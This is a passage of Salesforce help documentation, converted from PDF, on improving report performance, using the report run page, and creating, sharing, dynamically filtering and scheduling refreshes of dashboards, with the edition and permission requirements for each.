



<span id="page-3577-0"></span>1 2 3

## Why am I getting an "obsolete report" error message?

You may be trying to report on data that isn't available.

Data may be unavailable because:

- **•** An object in the report isn't enabled for reporting anymore.
- **•** A lookup relationship used by objects in the report has been deleted or modified.
- <span id="page-3577-1"></span>**•** An object in the report has been deleted.
- **•** You don't have "View" permissions for an object in the report.

### Improve Report Performance

Many factors can cause a report to perform poorly or to time out. You can address most of them with simple changes, such as using the correct filter operators, applying more filters, and reducing the amount of data.



Watch this video for quick tips on [Making Your Reports Run Faster](http://salesforce.vidyard.com/watch/PkUBzqWi5TaUSTkmUXPgOA).

A report can take anywhere from a few seconds to several minutes to run. Occasionally, a report is so complex that it exceeds the timeout limit and fails. If the report is slow to load, it's usually because it is:

- **•** Querying too many objects
- **•** Dealing with intricate lookups
- **•** Has too many fields

For example, say that you run a sales team and want to see how many Leads each of your salespeople has. You build a report that returns all the leads in your company. Now you have all the data you need, but also some that you don't, and your report takes a long time to run. To make your report run faster, filter it so that it only returns Leads assigned to your team. If you need your report to run even faster, consider filtering by time. Do you need to see Leads from last year, or the year before? If not, add a second filter which scopes your report to this year only. Now your report runs as fast as lightning!

If you can't view a report and want to edit it to avoid the time-out, append *?edit=1* to the report URL. Doing so gets you into edit mode, where you can adjust the criteria. Try these tips to get your reports to run more efficiently.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Analytics Reports

- When filtering, use the equals or not equal to operators instead of contains or does not contain. For example, use *Account Owner equals John James*, not *Account Owner contains John*. Choose **AND** rather than **OR** for filter logic
- **•** To narrow your report's date range, use time frame filters. For example, use Last 30 Days instead of Current FY.
- **•** Set time frame filters by choosing a Date Field and Range to view. Only records for that time frame are shown.
- Reduce the number of fields in the report by removing unnecessary columns or fields.
- **•** If you receive an error message saying that your activity report has too many results, filter on a picklist, text, or date field. Alternatively, rerun the report using a different activity data type such as "Activities with Accounts" or "Activities with Opportunities".
- **•** Add time filters, scope filters, and filter criteria to the report to further narrow the results.

#### SEE ALSO:

[Filter Your Report Data](#page-3464-0) [Enter Filter Criteria](#page-3465-0) [Getting the Most Out of Filter Logic](#page-3469-0)

### <span id="page-3578-0"></span>Why is an old role name appearing in the "role hierarchy" trail of my report?

Changes to role names aren't automatically updated in reports. To see the latest role name, change the Role name as displayed on reports field for the role record.

# Get the Right Data into Your Report

A well-designed report helps you turn raw data into information people can act on. Summarize values and group them into meaningful categories, filter out irrelevant facts, and gather data about multiple objects at once.

SEE ALSO: [Group Your Report Data](#page-3452-0) [Summarize Your Report Data](#page-3457-0) [Filter Your Report Data](#page-3464-0)

# Communicate Your Report Data Effectively

A report produces information in the form of a table. You can set up that table to help people scan quickly for the information they need. You can also add a graph to help users understand the data visually, and you can display the report's data on a dashboard.

#### SEE ALSO:

[Show Report Data Graphically](#page-3522-0) [Show Report Data in Tables](#page-3531-0)

# <span id="page-3579-0"></span>The Report Run Page

The Report Run page lets you control what happens to your report when you run it.

From the report run page, you can:

- **•** Display a Chatter feed of updates and posts about the report.
- **•** View Report Generation Status.
- **•** Choose hierarchy options.
- **•** Change top-level groupings using the Summarize information by drop-down.
- **•** Change Time Frame and View options.
- **•** Click **Run Report** to immediately run or schedule the report.
- **•** Click **Show Details** to view all data or **Hide Details** to show only summary information.
- **•** Click **Customize** to open the report in report builder.
- Print or export the report.
- **•** Click **Subscribe** to set up report notifications, which notify you whenever certain metrics in the report meet your conditions.
- **•** Click **Edit** next to the chart to change its properties, or click **Large**, **Medium**, or **Small** to change its size.
- **•** Sort report results.
- **•** Edit or clear applied filter criteria.
- **•** For summary and matrix reports, filter selected rows by a particular field. Select the rows you want to view, choose a field to group by, then click **Drill Down**. For example, if you created an opportunity report that displays deals by industry, you can select the industries that are doing well and group by Product Name to see which products are selling in that industry. Click **Clear** to remove the drill-down filter.

#### Classic and Lightning Experience

EDITIONS

Available in: **All** editions except **Database.com**

Available in: both Salesforce

### USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

<span id="page-3579-1"></span>SEE ALSO:

[Report Run Page Options](#page-3579-1) [Limit Report Results](#page-3534-0)

# Report Run Page Options

Customize the report run page to support the specific information you need for the way you work.

The following fields and buttons are available from the report run page, depending on your setup.



3574





SEE ALSO:

[The Report Run Page](#page-3579-0)

[Creating a Custom Report](#page-3451-0)

# Get Started with Reports

Set up your reporting environment, use the report builder to create a basic report, and organize your reports to make it easy to find information when you need it. In most cases, you can start with a standard report and customize it to your needs.

You can report on any data you have read or read/write access to. The available data varies depending on your sharing model, but you can almost always report on data owned by or shared with users below you in the role hierarchy, regardless of your sharing model. (Certain sharing models do not allow this.) Salesforce offers two ways to report on information owned by you or users who report to you:

- **•** Some reports have a View filter. Choose the "My team's" option, such as "My Team's Opportunities," to view data owned by you and users below you in the role hierarchy.
- **•** Some reports, such as opportunity and activity reports, have **Hierarchy** links that allow you to drill down to different data sets based on the role or user hierarchy. If your organization uses territory management, in some reports these links are based on the territory hierarchy.

You can choose to sort the report by record owner or role when customizing the report.

#### SEE ALSO:

<span id="page-3581-0"></span>[Improve Report Performance](#page-3577-1) [Build a New Report](#page-3390-0) [Reports Give You Access to Your Data](#page-3581-0) [Run a Report](#page-112-0) [Standard Report Types](#page-3392-0)

# Reports Give You Access to Your Data

Use reports to leverage the data your organization has accumulated over time. You can examine your organization's data in almost infinite combinations, display it in easy-to-understand formats, and share the resulting insights with others via dashboards.

A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data can be filtered, grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access.

SEE ALSO:

[Customizing Reports](#page-3454-0) [Standard Report Types](#page-3392-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# **Dashboards**

# Learn about Dashboards

Dashboards give over-arching views of your Salesforce data. Before building, reading, and sharing dashboards, review these dashboard basics.

As you prepare to curate your Salesforce data with dashboards, keep these tips in mind:

- **•** Reports provide all the data shown in a dashboard. Dashboards can show data from more than one report.
- When refreshing a dashboard, all the data-providing reports must run. If the reports take a long time to run, then the dashboard does too.
- Dashboards are shared via folders. Whomever has permission to the folder your dashboard is saved in also has access to your dashboard. Ensure that you save your dashboard in an appropriate folder.

Before creating or reading a dashboard, familiarize yourself with these features and concepts.

#### **Dashboard Editor**

The Dashboard Editor is a visual, drag-and-drop tool which you use to create dashboards and edit existing ones. The Dashboard Editor is where you add, edit, and arrange dashboard components.

To launch the Dashboard Editor, click **New Dashboard**.

#### **Components**

Dashboards are made up of components. Each component contains a chart or metric which shows data from one report. Different components can show data from different reports.

#### **Running User (Viewing As)**

In Salesforce, different users have different permissions to access data. A dashboard only displays data that the dashboard's running user can access.

For example, say you're viewing a dashboard describing Leads. Emily is a sales operations manager who sees all Leads, and Marcus is a direct sales specialist who sees only the leads he owns. If the Emily is the dashboard's running user, then the dashboard shows data about all the Leads in Salesforce. If Marcus is the running user, then the dashboard only shows data about Leads that Marcus owns.

# Build a Dashboard

When you're ready to share Salesforce data with colleagues, build a dashboard. Dashboards let you curate data from reports using charts, tables, and metrics. If your colleagues need more information, then they're able to view your dashboard's data-supplying reports.

IN THIS SECTION:

1. [Create a Dashboard](#page-3583-0)

Create a dashboard to provide a graphical view of the data in your reports.

3. [Provide Individualized Views of a Dashboard](#page-3584-0)

Dynamic dashboards enable each user to see the data they have access to. With a dynamic dashboard, you can control data visibility without having to create a separate dashboard, with its own running user and folder, for each level of data access.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

#### 4. [Install the CRM Sample Dashboards from AppExchange](#page-3587-0)

Use these dashboards from the AppExchange as a starting point for building dashboards that meet your business needs.

### <span id="page-3583-0"></span>Create a Dashboard

Create a dashboard to provide a graphical view of the data in your reports.

- Tip: You can clone a dashboard to quickly create a new dashboard with the same properties and components as the one you're viewing. Just click **Clone**, modify the dashboard settings, and save.
- **1.** Create the custom reports containing the data you want to display.

Important: Be sure to store these reports in folders that your intended dashboard viewers  $\Omega$ can access.

- **2.** Click the Dashboards tab.
- **3.** Click **Go To Dashboard List**.
- **4.** Click **New Dashboard** to create a new dashboard. To modify an existing dashboard, click its name from the list.
- **5.** Customize your dashboard and click **Save**.

#### SEE ALSO:

[Delete a Dashboard](#page-3601-0) [Install the CRM Sample Dashboards from AppExchange](#page-3587-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

#### Analytics Dashboards

### <span id="page-3584-0"></span>Provide Individualized Views of a Dashboard

Dynamic dashboards enable each user to see the data they have access to. With a dynamic dashboard, you can control data visibility without having to create a separate dashboard, with its own running user and folder, for each level of data access.

Administrators control access to dashboards by storing them in folders with certain visibility settings. Dashboard folders can be public, hidden, or restricted to groups, roles, or territories. If you have access to a folder, you can view its dashboards.

Folders control access to the dashboard, but the running user determines access to data. The running user options are:

**• Run as specified user.** The dashboard runs using the security settings of that single, specific user. All users with access to the dashboard see the same data, regardless of their own personal security settings. This approach is perfect for sharing the big picture across a hierarchy or



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

motivating team members by showing peer performance within a team. If you don't have "View All Data," you can only choose yourself. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.

**• Run as logged-in user.** A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.

With a dynamic dashboard, you can control data visibility without having to create a separate dashboard, with its own running user and folder, for each level of data access. A single dynamic dashboard can display a standard set of metrics across all levels of your organization.

You can create up to three filters for each dynamic dashboard. Filtering dynamic dashboards gives administrators additional flexibility in creating dashboards. For example, you can create an organization-wide sales scorecard that contains sales rep and product filters. This allows individual sales managers to view their reps' performance collectively as well as individually. It also lets them view sales by product to understand which products specific reps are or aren't selling.

Managers with the "View My Team's Dashboards" or "View All Data" permission can set an option to preview the dashboard from the point of view of users under them in the role hierarchy.

Your organization can have up to five dynamic dashboards for Enterprise Edition, 10 for Unlimited and Performance Edition, and three for Developer Edition.Additional dynamic dashboards may be available for purchase.

#### Note:  $\mathbb{Z}$

- **•** Following components isn't supported for dynamic dashboards.
- **•** You can't save dynamic dashboards to personal folders.
- **•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.

#### Example Business Scenario

Let's say that your opportunity team consists of one vice president, four sales managers, and 40 sales reps—10 reps per manager. You've been asked to create dashboards that display the following metrics, restricted by role and hierarchy:



Sales reps should only see their own data; managers should only see data for the reps they manage; and the VP should see data across the entire team. In this scenario, you'd typically have to create 45 different dashboards—one for every single person. You'd also have to create multiple folders to manage access rights.

With dynamic dashboards, you can create just two dashboards and store them in a single folder:

- **•** Create a dynamic dashboard for sales reps with the following components:
	- **–** A gauge of total bookings
	- **–** A table of activities by meeting type
- **•** Create a dynamic dashboard for managers and the VP with the following components:
	- **–** A gauge of total bookings
	- **–** A column chart of close rates by competitor
- **•** Optionally, create filters that let viewers further refine their dashboard views. For example, create a filter on key accounts to let viewers focus on bookings, activities, and competitive threats for each account.

All users only see data that they can access. Sales reps see their own bookings and activities. Managers see bookings and close rates for the reps they manage. The VP sees bookings and close rates for the whole team. Because the metrics are the same for managers and the VP, you can use the same dynamic dashboard for both roles. The dynamic dashboards feature reduces the number of required dashboards from 45 to two!

#### IN THIS SECTION:

1. [Set Up Dynamic Dashboards](#page-3586-0)

To set up a dynamic dashboard, create a folder to hold the dashboard and its underlying reports, then create the dashboard.

SEE ALSO: [Filter Dashboard Data](#page-3591-0) [Create a Dashboard](#page-3583-0) [Set Up Dynamic Dashboards](#page-3586-0)

### <span id="page-3586-0"></span>Set Up Dynamic Dashboards

To set up a dynamic dashboard, create a folder to hold the dashboard and its underlying reports, then create the dashboard.

Your organization can have up to five dynamic dashboards for Enterprise Edition, 10 for Unlimited and Performance Edition, and three for Developer Edition.



- **•** You can't save dynamic dashboards to personal folders.
- **•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.
- **1.** Create folders accessible to all dashboard viewers to store dynamic dashboards and corresponding component source reports.
- **2.** From the Dashboards tab, create a new dashboard or edit an existing one.
- **3.** Click the **button next to the View dashboard as field.**

Note: If you don't have "Manage Dynamic Dashboards" permission, just enter a running user and skip to the final step. Enter "\*" to see all available users.

- **4.** Select Run as logged-in user.
- **5.** Optionally, select Let authorized users change running user to enable those with permission to change the running user on the dashboard view page.
	- **•** Users with "View My Team's Dashboards" can view the dashboard as any user below them in the role hierarchy.
	- **•** Users with "View All Data" can edit the dashboard and view it as any user in their organization.
	- **•** Users with "Enable Other User's Dashboard" can edit the dashboard if they have access to it, even if they aren't the running user and don't have "View All Data"
- **6.** Click **OK**.
- **7.** In the View dashboard as field, enter a running user.
- **8.** Save your dashboard.
- **9.** Set the appropriate Show option on the report run page. For example, if you choose "My Team's Opportunities," each dynamic dashboard viewer can see all opportunities for the team.
	- Tip: To avoid restricting the dashboard's view of the data:
		- **•** Make sure advanced filters don't include specific record owners (for example, *Opportunity Owner equals Frank Smith*).
		- Don't click Save Hierarchy Level when saving opportunity reports.

SEE ALSO:

[Add a Dashboard Filter](#page-3592-0)

[Provide Individualized Views of a Dashboard](#page-3584-0)

[Choose a Dashboard Running User](#page-3590-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

To enable choosing a different running user for the dashboard:

**•** "View My Team's Dashboards" OR "View All Data"

## <span id="page-3587-0"></span>Install the CRM Sample Dashboards from AppExchange

Use these dashboards from the AppExchange as a starting point for building dashboards that meet your business needs.

The CRM sample dashboards package from AppExchange offers best-practice dashboards with underlying reports that are based on your organization's standard objects and fields. You can use these sales, marketing, service, and support dashboards to track business processes and key performance metrics for yourself, your team, and your company. Dashboards in this package include:

#### **• Sales & Marketing Dashboards**

- **–** Marketing Executive Dashboard
- **–** Sales Executive Dashboard
- **–** Sales Manager Dashboard
- **–** Salesperson Dashboard

#### **• Customer Service Dashboards**

- **–** Agent Supervisor Overview Dashboard
- **–** Service Executive Overview Dashboard
- **–** Service KPIs Dashboard
- **1.** In AppExchange, search for "Salesforce CRM Dashboards" and click **Get It Now**.
- **2.** To install the sample dashboards, install the package.

# Run and Then Read a Dashboard

Click on a dashboard's name to run it. Dashboard charts are interactive, so be sure to hover and click on them to get more info!

#### IN THIS SECTION:

1. [Refresh Dashboard Data](#page-3588-0)

Click **Refresh** to load the latest data into the dashboard. The data is as current as the date and time displayed after  $As$  of... at the top right corner of the dashboard.

#### 2. [Schedule a Dashboard Refresh](#page-3588-1)

In Enterprise Edition, Unlimited Edition, and Performance Edition, you can schedule dashboards to refresh daily, weekly, or monthly.

3. [Choose a Dashboard Running User](#page-3590-0)

Select a running user to specify which data to display in a dashboard.

4. [Filter Dashboard Data](#page-3591-0)

Dashboard filters make it easy to provide different combinations of data from a single dashboard. You don't need separate dashboards for different sets of users — just give each group a filter that makes sense for them. When you use a filter on a dashboard, the filtered view is shown again the next time you visit the dashboard.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To install packages:

- **•** "Download AppExchange Packages"
- To create dashboards:
- **•** "Run Reports" AND "Manage Dashboards"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-3588-0"></span>Refresh Dashboard Data

Click **Refresh** to load the latest data into the dashboard. The data is as current as the date and time displayed after  $As$  of  $\ldots$  at the top right corner of the dashboard.

**1.** Click **Refresh** to replenish your dashboard with the most recent data.

When dashboard data is being refreshed, the **Refresh** button changes to **Refreshing...**You can leave the dashboard and do other things in Salesforce while the data refreshes. When the dashboard has finished refreshing, Salesforce 1 tells you that the dashboard is ready through the right-hand notification panel. Since push notifications aren't enabled for dashboard refreshes, you're notified only in the app and not in through email.



Tip: If your dashboard data doesn't refresh after ten minutes, the refresh automatically stops. If necessary, click **Refresh** again.

When you refresh a dashboard, the dashboard data refreshes for anyone else in your organization that has access to that dashboard. Additional refreshes submitted during a refresh and up to one minute after the completion of a refresh are ignored; users view the most current data.

When you change filters on a dashboard, the dashboard shows previously cached data, if it exists. If no data exists, the dashboard fetches the latest. Either way, the dashboard's "Last Refreshed" date shows you the timestamp for the data you're viewing.

## <span id="page-3588-1"></span>Schedule a Dashboard Refresh

In Enterprise Edition, Unlimited Edition, and Performance Edition, you can schedule dashboards to refresh daily, weekly, or monthly.



Note: Users with the "View Setup and Configuration" permission can view all the dashboards scheduled to refresh for your organization on the All Scheduled Jobs page. To view the All Scheduled Jobs page, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**. Users with "Modify all Data" permission can click **Del** next to a specific scheduled dashboard refresh to permanently delete all instances of the scheduled refresh.

You can also set up Salesforce to send an email with an HTML version of the dashboard when the refresh completes. For email applications that don't support HTML, the email includes text and a link to the dashboard.

- **1.** On the Dashboards tab, select a dashboard using the View Dashboard field.
- **2.** Click **Refresh** and choose **Schedule Refresh**

Filters aren't applied when you schedule or email a dashboard.

Each dashboard has a running user, whose security settings determine which data to display in a dashboard.

Note: If the running user becomes inactive, the dashboard doesn't run.

- **3.** Select notification settings.
	- Click  $\text{To}$  me to send an email to your user's address.
	- **•** Click To others... to send an email to additional Salesforce users.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To refresh dashboard data:

**•** "Run Reports" AND access to dashboard folder

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To schedule and email a dashboard refresh:

**•** "Schedule Dashboards"

To delete the schedule to refresh a dashboard: **•** "Modify All Data"



Note: Portal users receive report and dashboard refresh email notifications when the Allow Reports and Dashboards to Be Sent to Portal Users option is enabled.

- **•** Dashboard refresh notifications may not display properly in Outlook 2007.
- **•** In HTML-formatted dashboard refresh notifications, users can click the name of the dashboard to log in to Salesforce and view the dashboard.
- **•** To send a dashboard refresh notification to other users, store the dashboard in a public folder with access granted to others. Other users can't access dashboards in your personal folders. To add a dashboard to a public folder, edit the dashboard properties.
- Users can click components in a dashboard refresh notification to view the source report in Salesforce.
- **•** Dashboard components that include Visualforce pages and s-controls may not display in dashboard refresh notifications. Users must view them in Salesforce.
- **•** Dashboard refresh notifications can be viewed offline in email clients.
- **•** If a dashboard has filters, only the unfiltered version is emailed.
- **•** By default, Salesforce sends images in dashboard emails as .png (Portable Network Graphic) files, which are not supported in Lotus Notes. When you enable the Use Images Compatible with Lotus Notes in Dashboard Emails > option, Salesforce uses .jpg images, which Lotus Notes supports, when sending dashboard emails. The "Schedule Dashboard" permission is required to view this option.



Note: Dashboard emails that contain images compatible with Lotus Notes are substantially larger and the image quality may be lower.

- **4.** Schedule the refresh.
	- **a.** Set the Frequency field.

Click the Daily, Weekly, or Monthly fields to show more options.

The total number and frequency of your scheduled dashboard refreshes depends on your Salesforce edition. Enterprise, Unlimited, and Performance Editions can have up to 200 scheduled dashboard refreshes. Unlimited and Performance Edition users can schedule up to two dashboard refreshes an hour per day. Enterprise Edition users can schedule up to one dashboard refresh an hour per day. Additional scheduled dashboards may be available for purchase. Contact your Salesforce representative for information.

**b.** Specify dates in the Start and End fields.

Dashboards refresh in the time zone of the user who scheduled the refresh. For example, if the Time Zone field on your user record is set to Pacific Standard Time (PST), and you schedule a dashboard to refresh every day at 2:00 PM, then the dashboard will refresh every day between 2:00 PM and 2:29 PM PST.If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.

**c.** Under Preferred Start Time, click **Find available options...** to choose a time.

